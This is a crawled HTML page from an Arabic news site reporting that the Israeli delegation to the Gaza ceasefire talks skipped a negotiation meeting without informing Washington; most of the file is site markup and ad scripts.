

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/634387.html
body_size: 36811
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>يديعوت: الوفد الإسرائيلي اختار عدم المشاركة في اجتماع المفاوضات دون إبلاغ واشنطن &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F634387.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F634387.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="يديعوت: الوفد الإسرائيلي اختار عدم المشاركة في اجتماع المفاوضات دون إبلاغ واشنطن - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="قرر الوفد الإسرائيلي المشارك في محادثات وقف إطلاق النار في غزة، عدم المشاركة في اجتماع مفاوضات متقدم" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/634387.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2024/07/04827-4-1714832613-1.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/9a987300d27dc55fb08461918ed6de70.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/634387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/634387.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=634387' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/634387.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-634387 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="سماء صافية">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								14								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2024/07/04827-4-1714832613-1-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2024/07/04827-4-1714832613-1-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">يديعوت: الوفد الإسرائيلي اختار عدم المشاركة في اجتماع المفاوضات دون إبلاغ واشنطن</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			يديعوت: الوفد الإسرائيلي اختار عدم المشاركة في اجتماع المفاوضات دون إبلاغ واشنطن		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">19 يوليو، 2024</span><span class="meta-item last-updated">آخر تحديث: 19 يوليو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>قرر الوفد الإسرائيلي المشارك في محادثات وقف إطلاق النار في غزة، عدم المشاركة في اجتماع مفاوضات متقدم هذا الأسبوع، الأمر الذي تسبب في إحباط المسؤولين الأمريكيين الذين يعتقدون أن الاتفاق أصبح قريبا.</p>



<p>نقل ذلك موقع &#8220;بوليتيكو&#8221; عن مصدرين مطلعين على الأمر.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



